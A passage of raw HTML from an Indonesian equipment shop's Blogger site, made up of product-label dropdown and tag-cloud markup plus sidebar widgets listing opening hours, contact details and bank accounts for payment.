<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>561</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>323</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>297</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>550</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>234</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>148</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1054</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>198</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>130</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>122</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>660</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>622</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>97</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>210</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1232</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
